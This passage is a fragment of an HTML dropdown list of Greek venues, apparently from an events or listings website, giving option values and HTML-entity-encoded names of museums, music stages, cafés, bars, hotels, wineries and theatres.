	<option value="61856">&Mu;&iota;&kappa;&rho;ό&sigmaf; &Pi;&rho;ί&gamma;&kappa;&eta;&pi;&alpha;&sigmaf;</option>
	<option value="64258">&Mu;&iota;&mu;ό&zeta;&alpha; &Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron;&nu;</option>
	<option value="63516">&Mu;&iota;&nu;&omega;ϊ&kappa;ό &Alpha;&nu;ά&kappa;&tau;&omicron;&rho;&omicron; &Mu;&alpha;&lambda;ί&omega;&nu;</option>
	<option value="63798">&Mu;&iota;&sigma;&iota;&rho;&lambda;&omicron;ύ</option>
	<option value="62391">&Mu;ό&lambda;&upsilon;&beta;&omicron;&sigmaf;</option>
	<option value="63288">&Mu;&omicron;&nu; &Rho;&epsilon;&pi;ό</option>
	<option value="60625">&Mu;&omicron;&nu;ή &Lambda;&alpha;&zeta;&alpha;&rho;&iota;&sigma;&tau;ώ&nu; </option>
	<option value="64080">&Mu;&omicron;&nu;ή &Tau;&omicron;&pi;&lambda;&omicron;ύ</option>
	<option value="62823">&Mu;&omicron;&nu;&omicron;&kappa;&alpha;&rho;&upsilon;ά &Iota;&sigma;&tau;&iota;&alpha;ί&alpha;&sigmaf;</option>
	<option value="61369">&Mu;&omicron;&nu;&omicron;&pi;ώ&lambda;&epsilon;&iota;&omicron;</option>
	<option value="63704">&Mu;&omicron;&rho;&phi;&omega;&tau;&iota;&kappa;ό Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&theta;&nu;&iota;&kappa;ή&sigmaf; &Tau;&rho;ά&pi;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="61127">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;&kappa;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63475">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Beta;&alpha;&sigma;&iota;&lambda;&iota;&kappa;ώ&nu; &Tau;ά&phi;&omega;&nu; &tau;&omega;&nu; &Alpha;&iota;&gamma;ώ&nu;</option>
	<option value="60973">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Beta;&omicron;&rho;&rho;έ</option>
	<option value="63710">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;&omicron;ύ &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="61611">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Delta;&omicron;&mu;ή&nu;&iota;&kappa;&omicron;&upsilon; &Theta;&epsilon;&omicron;&tau;&omicron;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="62412">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Epsilon;&lambda;&iota;ά&sigmaf; &amp; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ &Lambda;&alpha;&delta;&iota;&omicron;ύ</option>
	<option value="63480">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ή&sigmaf; &epsilon;&nu;&delta;&upsilon;&mu;&alpha;&sigma;ί&alpha;&sigmaf; '&Beta;&iota;&kappa;&tau;&omega;&rho;ί&alpha; &Gamma;. &Kappa;&alpha;&rho;έ&lambda;&iota;&alpha;'</option>
	<option value="61123">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ώ&nu; &Lambda;&alpha;ϊ&kappa;ώ&nu; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ώ&nu; &Omicron;&rho;&gamma;ά&nu;&omega;&nu; </option>
	<option value="64234">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ώ&nu; &Lambda;&alpha;ϊ&kappa;ώ&nu; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ώ&nu; &Omicron;&rho;&gamma;ά&nu;&omega;&nu; &laquo;&Phi;&omicron;ί&beta;&omicron;&sigmaf; &Alpha;&nu;&omega;&gamma;&epsilon;&iota;&alpha;&nu;ά&kappa;&eta;&sigmaf;&raquo; &ndash; &Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&theta;&nu;&omicron;&mu;&omicron;&upsilon;&sigma;&iota;&kappa;&omicron;&lambda;&omicron;&gamma;ί&alpha;&sigmaf;</option>
	<option value="61665">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Zeta;&upsilon;&gamma;&omicron;&mu;&alpha;&lambda;ά</option>
	<option value="63879">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Iota;&sigma;&tau;&omicron;&rho;ί&alpha;&sigmaf; &tau;&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62526">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Kappa;&alpha;&zeta;&alpha;&nu;&tau;&zeta;ά&kappa;&eta;</option>
	<option value="61039">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Kappa;&alpha;&pi;&rho;ά&lambda;&omicron;&upsilon;</option>
	<option value="62961">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Kappa;&upsilon;&kappa;&lambda;&alpha;&delta;&iota;&kappa;ή&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="64176">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="62925">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&alpha;&rho;&mu;&alpha;&rho;&omicron;&tau;&epsilon;&chi;&nu;ί&alpha;&sigmaf;</option>
	<option value="62550">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&epsilon;&tau;ά&xi;&eta;&sigmaf;</option>
	<option value="60821">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&pi;&epsilon;&nu;ά&kappa;&eta; (&Kappa;&tau;ή&rho;&iota;&omicron; &omicron;&delta;&omicron;ύ &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf;)</option>
	<option value="63588">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&pi;&epsilon;&nu;ά&kappa;&eta; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;ό&sigmaf;</option>
	<option value="62741">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Pi;&lambda;&iota;&nu;&theta;&omicron;&kappa;&epsilon;&rho;&alpha;&mu;&omicron;&pi;&omicron;&iota;ί&alpha;&sigmaf;</option>
	<option value="62466">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Rho;&omicron;ύ&sigma;&tau;&iota;&kappa;&alpha;</option>
	<option value="63675">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Tau;&sigma;&iota;&tau;&sigma;ά&nu;&eta;</option>
	<option value="63744">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Phi;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Iota;&sigma;&tau;&omicron;&rho;ί&alpha;&sigmaf; - &Pi;&lambda;&alpha;&tau;&alpha;&nu;ό&tau;&omicron;&pi;&omicron;&sigmaf; &Mu;&alpha;ΐ&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="60667">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;έ&sigmaf; &Delta;&iota;&alpha;&delta;&rho;&omicron;&mu;έ&sigmaf;</option>
	<option value="61347">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Theta;&epsilon;&alpha;&tau;&rho;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή '&Omicron;&nu;&epsilon;&iota;&rho;&omicron;&gamma;&rho;&alpha;&phi;ί&alpha;'</option>
	<option value="60741">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή 1905</option>
	<option value="61258">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή Avant Garde</option>
	<option value="61086">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή Ά&nu;&omicron;&delta;&omicron;&sigmaf;</option>
	<option value="60558">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Alpha;&upsilon;&lambda;&alpha;ί&alpha;</option>
	<option value="61855">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Beta;ά&tau;&rho;&alpha;&chi;&omicron;&iota;</option>
	<option value="62189">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Beta;&epsilon;&nu;&tau;έ&tau;&alpha;</option>
	<option value="61872">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Gamma;&rho;&alpha;&mu;&mu;έ&sigmaf;</option>
	<option value="63911">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Epsilon;&rho;&mu;&omicron;ύ 135</option>
	<option value="61131">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&alpha;&kappa;ά&rho;&iota;</option>
	<option value="61774">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&epsilon;&lambda;&omega;&delta;&epsilon;ί&omicron;&nu;</option>
	<option value="60706">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 131</option>
	<option value="60789">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&lambda;&alpha;&tau;ώ</option>
	<option value="61239">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="64123">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&rho;ό&zeta;&alpha;</option>
	<option value="60610">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Rho;&omicron;&upsilon;&phi;</option>
	<option value="61311">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Sigma;&alpha;&rho;ά&iota;</option>
	<option value="60666">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Sigma;&phi;ί&gamma;&gamma;&alpha;</option>
	<option value="63172">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Delta;ή&mu;&omicron;&upsilon; &Lambda;&omicron;&upsilon;&tau;&rho;&alpha;&kappa;ί&omicron;&upsilon; - &Pi;&epsilon;&rho;&alpha;&chi;ώ&rho;&alpha;&sigmaf; - &Alpha;&gamma;. &Theta;</option>
	<option value="63633">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Beta;&alpha;&gamma;ό&nu;&iota; Orient Express</option>
	<option value="63900">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Delta;&omega;&mu;ά&tau;&iota;&omicron; - &Rho;ί&zeta;&epsilon;&sigmaf;</option>
	<option value="62159">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; '&Phi;&epsilon;&iota;&delta;ί&omicron;&upsilon; 2'</option>
	<option value="62291">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Alpha;&Epsilon;&Nu;&Alpha;&Omicron;&Nu;</option>
	<option value="61418">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Nu;ό&sigma;&tau;&omicron;&sigmaf;</option>
	<option value="60562">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&omicron;&upsilon;&tau;ί</option>
	<option value="63592">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&omicron;&upsilon;&tau;ί (&Gamma;&kappa;ά&zeta;&iota;)</option>
	<option value="61542">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Mu;&epsilon;&zeta;&epsilon;&delta;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="60707">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Mu;&epsilon;&zeta;&epsilon;&delta;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; &Eta;&lambda;&iota;ό&sigma;&pi;&omicron;&rho;&omicron;&sigmaf;</option>
	<option value="61196">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Mu;&pi;&alpha;&rho; &Phi;&omicron;ί&nu;&iota;&kappa;&alpha;&sigmaf; </option>
	<option value="63637">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Sigma;&tau;έ&kappa;&iota; &Alpha;&nu;&delta;&rho;&omicron;&mu;έ&delta;&alpha;</option>
	<option value="62322">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Sigma;&tau;έ&kappa;&iota; &Iota;&lambda;ί&omicron;&upsilon;</option>
	<option value="63459">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="62580">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό&sigmaf; Ianos</option>
	<option value="62566">&Mu;&pi;&alpha;&gamma;&kappa;&lambda;&alpha;&nu;&tau;έ&sigmaf;</option>
	<option value="62212">&Mu;&pi;ά&mu;&pi;&eta;&sigmaf; &Sigma;&tau;&eta;&nu; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά</option>
	<option value="61074">&Mu;&pi;&alpha;&rho; &Tau;&Alpha;&Omicron; (&Pi;ά&rho;&kappa;&omicron; &Pi;&upsilon;&rho;&sigma;&iota;&nu;έ&lambda;&lambda;&alpha;)</option>
	<option value="62273">&Mu;&pi;&alpha;&rho;&alpha;&lambda;&lambda;&omicron;ύ Cafe-Bar</option>
	<option value="63136">&Mu;&pi;&epsilon;&lambda; &Rho;έϋ Cafe Bar</option>
	<option value="62245">&Mu;&pi;&lambda;&epsilon; &Pi;&alpha;&pi;&alpha;&gamma;ά&lambda;&omicron;&sigmaf;</option>
	<option value="63130">&Mu;&pi;&omicron;έ&mu;</option>
	<option value="61752">&mu;&pi;&omicron;&rho;&nu;&tau; \\ &nu;&tau;&epsilon; &lambda;ό</option>
	<option value="61472">&Mu;&pi;&omicron;&upsilon;ά&tau; &Alpha;&pi;&alpha;&nu;&epsilon;&mu;&iota;ά</option>
	<option value="61936">&Mu;&pi;&omicron;&upsilon;ά&tau; &Sigma;&tau;&alpha;&upsilon;&rho;&omicron;&delta;&rho;ό&mu;&iota;</option>
	<option value="61649">&Mu;&pi;&rho;ί&kappa;&iota;</option>
	<option value="61917">&Mu;&pi;&upsilon;&rho;&alpha;&rho;ί&alpha; &Tau;&omicron; &Xi;ύ&delta;&iota;</option>
	<option value="63711">&Mu;ύ&kappa;&omicron;&nu;&omicron;&sigmaf;</option>
	<option value="61871">&Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="64101">&Mu;ύ&lambda;&omicron;&sigmaf; (&Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;)</option>
	<option value="61385">&Mu;ύ&lambda;&omicron;&sigmaf; 1927</option>
	<option value="60510">&Mu;ύ&lambda;&omicron;&sigmaf; Club</option>
	<option value="60933">&Mu;ύ&lambda;&omicron;&sigmaf; Open Air (&Beta;&alpha;&beta;&upsilon;&lambda;&omega;&nu;ί&alpha;)</option>
	<option value="60511">&Mu;ύ&lambda;&omicron;&sigmaf; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="60685">&Mu;ύ&lambda;&omicron;&sigmaf; &Beta;&alpha;&beta;&upsilon;&lambda;&omega;&nu;ί&alpha;</option>
	<option value="61298">&Mu;ύ&lambda;&omicron;&sigmaf; &Mu;&alpha;&tau;&sigma;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="61338">&Mu;ύ&lambda;&omicron;&sigmaf; &Xi;&omega;&tau;&iota;&kappa;ώ&nu;</option>
	<option value="64241">&Mu;ύ&lambda;&omicron;&sigmaf; &tau;&omicron;&upsilon; &Pi;&alpha;&pi;&pi;ά</option>
	<option value="62927">&Mu;ύ&rho;&iota;&nu;&alpha;</option>
	<option value="60658">&Mu;&upsilon;&rho;&omicron;&beta;ό&lambda;&omicron;&sigmaf; Ά&nu;&omicron;&iota;&xi;&iota;&sigmaf;</option>
	<option value="63097">&Mu;&upsilon;&sigma;&tau;ί&lambda;&lambda;&eta; Coffee, Food &amp; Spirits</option>
	<option value="60895">&Mu;ώ&lambda;&omicron;&sigmaf; &Gamma;&alpha;&lambda;&eta;&sigma;&sigma;ά</option>
	<option value="61220">&Mu;ώ&mu;&omicron;&sigmaf; Bar</option>
	<option value="63748">&Nu; &Pi;&lambda;&omega; Food &amp; Stage</option>
	<option value="60977">&Nu;&alpha;&iota; Live Stage</option>
	<option value="61326">&Nu;&alpha;ϊ&tau;</option>
	<option value="61474">&Nu;ά&mu;&alpha; Wine Bar</option>
	<option value="63737">&Nu;&alpha;&nu;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron;&sigmaf; &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61037">&Nu;&alpha;ό&sigmaf; &Alpha;&phi;&alpha;ί&alpha;&sigmaf;</option>
	<option value="61647">&Nu;&alpha;ό&sigmaf; &Pi;&omicron;&sigma;&epsilon;&iota;&delta;ώ&nu;&alpha;</option>
	<option value="62518">&Nu;&alpha;ό&sigmaf; &Tau;&eta;&sigmaf; &Phi;&alpha;&nu;&epsilon;&rho;&omega;&mu;έ&nu;&eta;&sigmaf; </option>
	<option value="62855">&Nu;ά&omicron;&upsilon;&sigma;&alpha;</option>
	<option value="61983">&Nu;&alpha;ύ&pi;&lambda;&iota;&omicron;</option>
	<option value="61653">&Nu;&alpha;&upsilon;&tau;&iota;&kappa;ό&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Kappa;&alpha;&lambda;&alpha;&mu;&alpha;&rho;&iota;ά&sigmaf;</option>
	<option value="61269">&Nu;&alpha;&upsilon;&tau;&iota;&kappa;ό&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά&sigmaf;</option>
	<option value="63195">&Nu;έ&alpha; &Alpha;&gamma;&chi;ί&alpha;&lambda;&omicron;&sigmaf;</option>
	<option value="62800">&Nu;έ&alpha; &Sigma;&kappa;&eta;&nu;ή - &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&omicron;ύ &Kappa;&upsilon;&kappa;&lambda;ά&delta;&omega;&nu;</option>
	<option value="64067">&Nu;&epsilon;ά&pi;&omicron;&lambda;&eta; &Lambda;&alpha;&sigma;&iota;&theta;ί&omicron;&upsilon;</option>
	<option value="63031">&Nu;έ&epsilon;&sigmaf; &Epsilon;&sigma;&tau;ί&epsilon;&sigmaf; &Epsilon;&theta;&nu;&iota;&kappa;&omicron;ύ &Mu;&epsilon;&tau;&sigma;ό&beta;&iota;&omicron;&upsilon; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62370">&Nu;έ&eta;&lambda;&upsilon;&sigmaf;</option>
	<option value="61523">&Nu;έ&omicron; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;</option>
	<option value="63017">&Nu;έ&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&alpha;&sigma;&iota;&lambda;ά&kappa;&omicron;&upsilon;</option>
	<option value="62975">&Nu;έ&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&alpha;&sigma;&iota;&lambda;ά&kappa;&omicron;&upsilon; - &Pi;&alpha;&iota;&delta;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&alpha;&rho;&iota;ά&nu;&nu;&alpha; &Tau;ό&lambda;&eta;</option>
	<option value="63137">&Nu;έ&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&alpha; &Beta;&alpha;&sigma;&iota;&lambda;ά&kappa;&omicron;&upsilon;</option>
	<option value="60907">&Nu;&epsilon;&sigma;&tau;ό&rho;&iota;&omicron; &Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά&sigmaf;</option>
	<option value="62898">&Nu;&epsilon;ώ&rho;&iota;&omicron; &Pi;ό&rho;&omicron;&upsilon;</option>
	<option value="61411">&Nu;&eta;&pi;&iota;&alpha;&gamma;&omega;&gamma;&epsilon;ί&omicron;</option>
	<option value="61595">&Nu;&eta;&sigma;ά&kappa;&iota; &Kappa;&omicron;&upsilon;&kappa;&omicron;&upsilon;&mu;ί&tau;&sigma;&alpha;</option>
	<option value="61026">&Nu;&eta;&sigma;ά&kappa;&iota; &Kappa;&omicron;&upsilon;&kappa;&omicron;&upsilon;&mu;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63210">&Nu;&eta;&sigma;ί &Beta;ί&delta;&omicron;</option>
	<option value="61601">&Nu;&eta;&sigma;ί &Tau;&omega;&nu; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="62440">&Nu;&iota;&kappa;ή&sigma;&iota;&alpha;&nu;&eta; &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="61019">&Nu;&iota;&kappa;ή&tau;&eta; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;  </option>
	<option value="62870">&Nu;ί&sigma;&upsilon;&rho;&omicron;&sigmaf;</option>
	<option value="61046">&Nu;&omicron;&mu;&iota;&sigma;&mu;&alpha;&tau;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61794">&Nu;ό&tau;&alpha;&Nu;ό&tau;&alpha;</option>
	<option value="62166">&Nu;&tau;&alpha;&mu;ί&rho;&alpha;</option>
	<option value="62596">&Nu;&upsilon;&nu; &amp; &Alpha;&epsilon;ί Live</option>
	<option value="64254">&Nu;&Upsilon;&Nu; &Epsilon;&Sigma;&Tau;&Iota;</option>
	<option value="61972">&Xi;ά&nu;&theta;&eta;</option>
	<option value="62037">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; Bratsera</option>
	<option value="61116">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; River Side</option>
	<option value="62381">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; Thessalikon Grand</option>
	<option value="62694">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; Ά&rho;&iota;&sigma;&tau;&omicron;&nu;</option>
	<option value="61284">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Delta;&omicron;&chi;ό&sigmaf;</option>
	<option value="62083">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Epsilon;&rho;&mu;&iota;ό&nu;&iota;&omicron;</option>
	<option value="61577">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Mu;&alpha;ύ&rho;&omicron; &Lambda;&iota;&theta;ά&rho;&iota;</option>
	<option value="63455">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Mu;&pi;ά&gamma;&kappa;&epsilon;&iota;&omicron;&nu;</option>
	<option value="62305">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Pi;ί&nu;&delta;&alpha;&rho;&omicron;&sigmaf;</option>
	<option value="61233">&Xi;&epsilon;&nu;ώ&nu;&alpha;&sigmaf; &Epsilon;&upsilon;&rho;ύ&tau;&eta;</option>
	<option value="61097">&Xi;&epsilon;&nu;ώ&nu;&alpha;&sigmaf; &Phi;&lambda;&upsilon;&gamma;ό&nu;&iota;&omicron;&nu;</option>
	<option value="61395">&Xi;έ&phi;&omega;&tau;&omicron;</option>
	<option value="63300">&Xi;&upsilon;&lambda;ό&kappa;&alpha;&sigma;&tau;&rho;&omicron;</option>
	<option value="62791">&Xi;&upsilon;&lambda;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron; &Mu;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63114">&Omicron; Ά&gamma;&iota;&omicron;&sigmaf;</option>
	<option value="60939">&Omicron; &Kappa;ή&pi;&omicron;&sigmaf; &Tau;&omicron;&upsilon; &Alpha;&lambda;ή &Beta;&alpha;&phi;ή</option>
	<option value="62226">&Omicron; &Mu;&pi;&alpha;&mu;&pi;ά&sigmaf;</option>
	<option value="62296">&Omicron; &Mu;&pi;&omicron;ύ&phi;&omicron;&sigmaf; Cafe-Salami Bar</option>
	<option value="62244">&Omicron;.n.o.m.a. - The art bar</option>
	<option value="61517">&Omicron;.&Alpha;.&Kappa;.&Alpha;. &quot;&Sigma;&pi;ύ&rho;&omicron;&sigmaf; &Lambda;&omicron;ύ&eta;&sigmaf;&quot;</option>
	<option value="64038">&Omicron;.&Alpha;.&Kappa;.&Alpha;. (&Rho;&omega;&mu;&alpha;ϊ&kappa;ή &Gamma;&omega;&nu;&iota;ά)</option>
	<option value="61835">&Omicron;.&Nu;.&Omicron;.&Mu;.&Alpha;. The Art Bar</option>
	<option value="63881">&Omicron;&delta;ό&sigmaf; &Lambda;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="60811">&Omicron;&delta;ό&sigmaf; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="62359">&Omicron;&delta;ό&sigmaf; &tau;&omega;&nu; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="61038">&Omicron;&iota;&kappa;ί&alpha; Seegy</option>
	<option value="63276">&Omicron;&iota;&kappa;ί&alpha; &Mu;&iota;&chi;&alpha;&eta;&lambda;ί&delta;&omicron;&upsilon;</option>
	<option value="63027">&Omicron;&iota;&kappa;ί&alpha;-&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;. &amp; &Lambda;. &Kappa;&alpha;&tau;&alpha;&kappa;&omicron;&upsilon;&zeta;&eta;&nu;&omicron;ύ </option>
	<option value="61842">&Omicron;&iota;&kappa;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &amp; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="62165">&Omicron;&iota;&nu;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="61077">&Omicron;&iota;&nu;&omicron;&pi;&omicron;&iota;&epsilon;ί&omicron; Santo Wines</option>
	<option value="61614">&Omicron;&iota;&nu;&omicron;&pi;&omicron;&iota;&epsilon;ί&omicron; &Alpha;&phi;&iota;&alpha;&nu;έ </option>
	<option value="60983">&Omicron;&iota;&nu;&omicron;&pi;&omicron;&iota;&epsilon;ί&omicron; &Kappa;&omicron;&upsilon;&tau;&sigma;&omicron;&gamma;&iota;&alpha;&nu;&nu;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="64150">&Omicron;&iota;&nu;&omicron;&pi;&omicron;&iota;&epsilon;ί&omicron; &Kappa;&omicron;&upsilon;&tau;&sigma;&omicron;&gamma;&iota;&alpha;&nu;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="61746">&Omicron;&kappa;&tau;ά&beta;&alpha;</option>
	<option value="62732">&Omicron;&kappa;&tau;ά&nu;&alpha; Music Cafe-Bistrot</option>
	<option value="61709">&Omicron;&lambda;ύ&mu;&pi;&iota;&alpha; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;</option>
